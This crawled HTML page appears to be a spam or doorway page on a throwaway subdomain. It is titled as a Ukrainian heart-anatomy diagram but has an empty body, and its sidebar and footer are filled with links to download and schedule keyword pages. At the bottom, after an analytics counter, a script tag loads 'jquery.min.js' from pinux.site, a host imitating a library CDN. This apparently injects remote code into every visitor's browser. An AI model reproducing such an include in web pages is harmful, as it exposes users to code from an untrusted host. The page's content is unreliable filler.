

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-shema-budovi-sercya.html
body_size: 1770
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема будови серця - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема будови серця</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-krasnaya-shapka-protiv-zla.html">Скачать красная шапка против зла</a></li>
                                <li><a href="ojjpg6-skachat-sbornik-anekdotov.html">Скачать сборник анекдотов</a></li>
                                <li><a href="ojjpg6-skachat-film-avtostopom-po-galaktike.html">Скачать фильм автостопом по галактике</a></li>
                                <li><a href="ojjpg6-skachat-pesnyu-rybak-kotik-besplatno.html">Скачать песню рыбак котик бесплатно</a></li>
                                <li><a href="ojjpg6-raspisanie-ufms-prikubanskogo-okruga.html">Расписание уфмс прикубанского округа</a></li>
                                <li><a href="ojjpg6-raspisanie-poezdov-kostroma-moskva-s-yaroslavskogo-vokzala.html">Расписание поездов кострома москва с ярославского вокзала</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-obrazcy-garantiynyh-talonov-na-remont.html">Образцы гарантийных талонов на ремонт</a></li>
                                            <li><a href="ojjpg6-raspisanie-poezdov-po-brest.html">Расписание поездов по брест</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-intel-82567v-2-gigabit-drayver-skachat.html">Intel 82567v 2 gigabit драйвер скачать</a></li>
                                            <li><a href="ojjpg6-chepraga-tri-linii-minus.html">Чепрага три линии минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-ff6-na-android-skachat.html">Ff6 на андроид скачать</a></li>
                                            <li><a href="ojjpg6-acpi-x64-based-pc-skachat-drayver.html">Acpi x64 based pc скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-pesnyu-leti-leto-volshebniki-dvora-minus.html">Скачать песню лети лето волшебники двора минус</a></li>
                                            <li><a href="ojjpg6-tdu1.html">Tdu1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
